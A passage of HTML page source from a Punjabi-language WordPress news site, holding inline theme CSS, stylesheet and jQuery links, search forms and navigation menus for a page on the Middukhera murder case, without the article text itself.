    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/4796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%ae%e0%a8%bf%e0%a9%b1%e0%a8%a1%e0%a9%82%e0%a8%96%e0%a9%87%e0%a9%9c%e0%a8%be-%e0%a8%95%e0%a8%a4%e0%a8%b2-%e0%a8%ae%e0%a8%be%e0%a8%ae%e0%a8%b2%e0%a9%87-%e0%a8%a6%e0%a9%80-%e0%a8%a4%e0%a8%be/" />
<link rel='shortlink' href='https://panjabilok.net/?p=4796' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-4796 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਮਿੱਡੂਖੇੜਾ ਕਤਲ ਮਾਮਲੇ ਦੀ ਤਾਰ ਦਿੱਲੀ ਤੇ ਹਰਿਆਣਾ ਨਾਲ ਜੁੜੀ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
